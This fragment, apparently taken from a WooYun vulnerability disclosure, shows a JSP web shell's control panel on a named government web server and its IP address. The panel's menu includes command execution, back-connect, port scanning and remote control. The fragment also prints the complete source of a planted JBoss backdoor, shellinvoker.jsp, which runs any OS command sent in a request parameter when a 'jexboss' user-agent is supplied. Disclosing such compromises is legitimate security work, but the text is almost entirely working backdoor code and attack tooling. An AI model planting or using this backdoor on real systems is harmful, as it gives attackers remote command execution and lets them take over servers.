 wap.fjsf.gov.cn/test/indexx.jsp
wap.fjsf.gov.cn (172.168.1.252)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Create / Edit File »
Current File (import new file name and new file)
D:/jboss-4.2.3.GA/server/default/./deploy/management/shellinvoker.war/shellinvoker.jsp
File Content
<%@ page import="java.util.*,java.io.*"%><pre><%if(request.getParameter("ppp") != null && request.getH
eader("user-agent").equals("jexboss") ) { Process p = Runtime.getRuntime().exec(request.getParamete
r("ppp")); DataInputStream dis = new DataInputStream(p.getInputStream()); String disr = dis.readLin
e(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); } }%>
www.wooyun.org